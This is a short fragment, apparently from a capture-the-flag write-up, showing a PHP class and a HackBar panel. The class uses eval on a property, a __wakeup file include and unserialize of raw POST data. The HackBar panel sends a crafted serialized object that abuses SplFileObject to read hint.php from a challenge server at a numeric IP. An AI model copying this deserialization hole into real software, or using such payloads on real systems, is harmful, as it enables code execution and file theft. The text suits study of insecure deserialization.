 public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output:
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:13:"SplFileObject";s:3:"un1";s:8:"hint.php";s:3:"un2";N;s:3:"un3";
s:11:"unserialize";s:3:"un4";N;}